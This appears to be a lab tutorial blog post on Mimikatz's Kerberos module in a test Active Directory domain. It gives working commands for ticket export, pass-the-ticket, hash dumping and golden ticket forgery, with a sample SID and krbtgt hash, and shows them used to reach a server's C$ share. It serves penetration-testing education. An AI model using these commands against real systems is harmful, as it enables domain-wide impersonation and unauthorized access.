This write-up will be part of a series of articles on the tool called Mimikatz which was created in the programming language C. it is mostly used for extracting Kerberos ticket from the memory and generating golden tickets.
Table of Content
- Kerberos::list
- Kerberos::list /export
- Kerberos::ppt ticket.kirbi
- Kerberos::tgt
- Kerberos::ask
- Kerberos::hash
- Kerberos::golden
- Kerberos::ptc
- Kerberos::clist
- Kerberos::purge
In this scenario, we will be using Mimikatz inside the client machine to find out tickets available within the client system.
Kerberos::list
We will use the command:
kerberos::list
This list command will display all the tickets available on the client machine.

As you can see from the above screenshot, there are 2 tickets within our client machine. The list command will provide information such as:
- Start/End time of ticket
- Server name
- Client name
- and the Flag
Kerberos::list /export
Now once this information has been available and if we want to save those for future use or reference, we will use the following command:
kerberos::list /export
This will save the above TGT tickets in the Mimikatz folder in the kirbi format.

Now that the ticket has been saved in the Mimikatz folder, we renamed it to ticket.kirbi for ease of use. Note that this is not a mandatory process.
Since we have this ticket, we will now see how it can be used later on for lateral movement so that we can perform pass the ticket attack.
To perform the pass the ticket attach (ptt) we will issue the following command:
Kerberos::ppt ticket.kirbi
Once the command has been executed successfully, we will issue another command misc::cmd which will open a command prompt session. We can see that the command prompt session has been opened with the domain user ignite\aarti.
Let’s try to browse the directory of the server with the user aarti by typing the following command in the command prompt:
dir \\192.168.1.188\c$ (192.168.1.188 is the server IP address)
As you can see, we are able to view all the directories of the server.
So being a non-administrator domain account, the user aarti was able to check the directory of the C drive of the server by using a PTT attack.

Kerberos TGT
To display all TGT (Ticket Granting Ticket), we can use the following command:
kerberos::tgt

Kerberos ASK
It helps you to access the service ticket. The syntax for running this command is as follows:
Kerberos::ask /target/spn name ,where spn name is cifs:/dc1.ignite.local
kerberos::ask /target:cifs/dc1.ignite.local
To display all the service tickets, we issue the command:
kerberos::list
As we can see, we have 3 tickets listed below.

Kerberos Hash
kerberos::hash

This will dump all hashes available on the client machine.
Kerberos ::golden
Golden Ticket Attack (GTA)
Golden Tickets are forged Ticket-Granting Tickets (TGTs), also called authentication tickets. Some basic information needed to perform this attack are:
- Domain name: ignite.local
- SID: S-1-5-21-1255168540-3690278322-1592948969
- KRBTGT Hash: 5cced0cb593612f08cf4a0b4f0bcb017
- And an impersonate user: raaz
So if we have the domain name, the SID and the hash value of krbtgt, then we can go for pass the ticket attack by generating a fake golden ticket attack.
So the command for performing GTA is as follows:
kerberos::golden /user:raaz /domain:ignite.local /sid S-1-5-21-1255168540-3690278322-1592948969 /krbtgt: 5cced0cb593612f08cf4a0b4f0bcb017 /id:500 /ptt
Where the id:500 is for administrator privilege

As shown above, the command has been completed successfully. Now let’s launch the command prompt via Mimikatz by issuing the command: misc::cmd
Via the new command prompt, we will be able to access the server directories same as in previous examples.
Another method of golden ticket attack can be performed by using the tool impacket.

When using Mimikatz or Rubeus, they will generate the ticket in .kirbi format file. But if we use impacket for golden ticket attack so that we can get the ticket, it will not give you ticket in kirbi format. It will give you the ticket in .ccache format.
Kerberos::ptc
So if we have the ticket in ccache format, then we can perform the pass the ccache as shown below. Command is:
kerberos::ptc Administrator.ccache
The misc::cmd will open a new command prompt via which we will be able to access the server directories, same as our previous examples.


Kerberos::clist
If we want to list all the ccache files that exist on the client system, we use the following command:
kerberos::clist Administrator.cache

Kerberos::purge
If we want to delete all the tickets, either ccache or kirbi format, we can use the following command:
kerberos::purge

Author: Tirut Hawoldar is a Cyber Security Enthusiast and CTF player with 15 years of experience in IT Security and Infrastructure. Can be Contacted on LinkedIn